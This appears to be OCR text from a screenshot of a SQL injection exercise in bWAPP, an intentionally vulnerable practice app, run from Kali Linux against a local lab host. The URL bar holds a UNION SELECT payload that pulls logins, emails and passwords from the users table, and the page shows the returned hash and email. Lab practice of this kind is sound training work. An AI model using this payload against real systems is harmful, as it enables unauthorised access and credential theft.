 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_2.php?movie=777 union select 1,login,3,email,password,6,7 from users#&action=go
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Expl
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welco
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
A.I.M. 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link
bWAPP is licensed under BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an